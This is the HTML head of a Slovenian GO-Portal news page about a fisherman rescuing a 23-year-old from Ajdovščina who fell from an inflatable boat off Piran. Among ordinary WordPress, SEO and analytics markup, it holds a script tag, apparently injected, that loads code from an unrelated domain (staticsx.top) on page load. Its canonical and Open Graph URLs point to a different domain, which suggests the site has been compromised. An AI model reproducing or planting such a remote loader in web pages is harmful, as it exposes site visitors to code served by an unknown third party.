

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/ribic-resil-23-letnika-iz-ajdovscine-ki-je-iz-gumenjaka-padel-v-morje/
body_size: 31267
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>23-letnik iz Ajdovščine padel z gumenjaka, rešil ga je ribič - GO-Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://go-portal.si/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"GO-Portal","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://go-portal.si/wp-content/uploads/2022/09/Piran-gumenjak.jpg" /><link rel="icon" type="image/png" href="https://go-portal.si/wp-content/uploads/2017/05/Goriška-01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://go-portal.horieva.com/ribic-resil-23-letnika-iz-ajdovscine-ki-je-iz-gumenjaka-padel-v-morje/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="23-letnik iz Ajdovščine padel z gumenjaka, rešil ga je ribič" />
	<meta property="og:description" content="Včeraj v popoldanskem času se je pred piranskim mandračem zgodila nesreča. 23-letnik iz Ajdovščine je padel z gumenjaka v morje, nakar se je čoln začel nenadzorovano vrteti. Do nesreče naj bi prišlo, ker je voznik gumenjaka spregledal val, ki ga je vrgel s čolna. Iz morja ga je rešil ribič, ki je bil v bližini, [&hellip;]" />
	<meta property="og:url" content="https://go-portal.horieva.com/ribic-resil-23-letnika-iz-ajdovscine-ki-je-iz-gumenjaka-padel-v-morje/" />
	<meta property="og:site_name" content="GO-Portal" />
	<meta property="article:published_time" content="2022-09-20T10:26:27+00:00" />
	<meta property="article:modified_time" content="2022-09-20T10:31:33+00:00" />
	<meta property="og:image" content="http://go-portal.horieva.com/wp-content/uploads/2022/09/Piran-gumenjak.jpg" />
	<meta property="og:image:width" content="1998" />
	<meta property="og:image:height" content="1332" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maruša Vrečar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Maruša Vrečar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://go-portal.horieva.com/ribic-resil-23-letnika-iz-ajdovscine-ki-je-iz-gumenjaka-padel-v-morje/","url":"https://go-portal.horieva.com/ribic-resil-23-letnika-iz-ajdovscine-ki-je-iz-gumenjaka-padel-v-morje/","name":"23-letnik iz Ajdovščine padel z gumenjaka, rešil ga je ribič - GO-Portal","isPartOf":{"@id":"https://go-portal.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://go-portal.horieva.com/ribic-resil-23-letnika-iz-ajdovscine-ki-je-iz-gumenjaka-padel-v-morje/#primaryimage"},"image":{"@id":"https://go-portal.horieva.com/ribic-resil-23-letnika-iz-ajdovscine-ki-je-iz-gumenjaka-padel-v-morje/#primaryimage"},"thumbnailUrl":"https://go-portal.si/wp-content/uploads/2022/09/Piran-gumenjak.jpg","datePublished":"2022-09-20T10:26:27+00:00","dateModified":"2022-09-20T10:31:33+00:00","author":{"@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://go-portal.horieva.com/ribic-resil-23-letnika-iz-ajdovscine-ki-je-iz-gumenjaka-padel-v-morje/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://go-portal.horieva.com/ribic-resil-23-letnika-iz-ajdovscine-ki-je-iz-gumenjaka-padel-v-morje/#primaryimage","url":"https://go-portal.si/wp-content/uploads/2022/09/Piran-gumenjak.jpg","contentUrl":"https://go-portal.si/wp-content/uploads/2022/09/Piran-gumenjak.jpg","width":1998,"height":1332,"caption":"Foto: Pixabay (fotografija je simbolična)"},{"@type":"WebSite","@id":"https://go-portal.horieva.com/#website","url":"https://go-portal.horieva.com/","name":"GO-Portal","description":"Goriški portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://go-portal.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688","name":"Maruša Vrečar","url":"https://go-portal.si/author/markolazar/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir" href="https://go-portal.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir komentarjev" href="https://go-portal.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; 23-letnik iz Ajdovščine padel z gumenjaka, rešil ga je ribič Vir komentarjev" href="https://go-portal.si/ribic-resil-23-letnika-iz-ajdovscine-ki-je-iz-gumenjaka-padel-v-morje/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go-portal.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://go-portal.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://go-portal.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://go-portal.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010352' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://go-portal.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #5262c5;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://go-portal.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753257009' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://go-portal.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://go-portal.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://go-portal.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://go-portal.si/wp-content/themes/go-portal-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5PX4QH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["go-portal.si"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5PX4QH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://go-portal.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://go-portal.si/wp-json/wp/v2/posts/19157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go-portal.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://go-portal.si/?p=19157' />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/go-portal.si\/wp-admin\/","wpRestNonce":"05d91d1b8f","wpRestUrl":"https:\/\/go-portal.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://go-portal.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/go-portal.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/go-portal.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5262c5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
